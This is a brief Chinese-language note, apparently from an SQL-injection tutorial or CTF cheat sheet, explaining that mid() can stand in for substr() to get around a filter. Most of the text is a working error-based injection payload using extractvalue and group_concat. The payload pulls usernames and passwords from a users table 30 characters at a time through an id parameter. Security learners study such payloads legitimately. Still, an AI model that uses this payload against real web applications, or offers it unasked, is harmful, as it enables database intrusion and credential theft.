 limit替换函数
mid()与substr()用法相同
mid(string,start,length)=mid(string from start for length)
?id=1000'||extractvalue(1,concat('$',(select(mid(group_concat(username,'
:',passwoorrd),1,30))from(users))))||'1'='1
显示前30个字符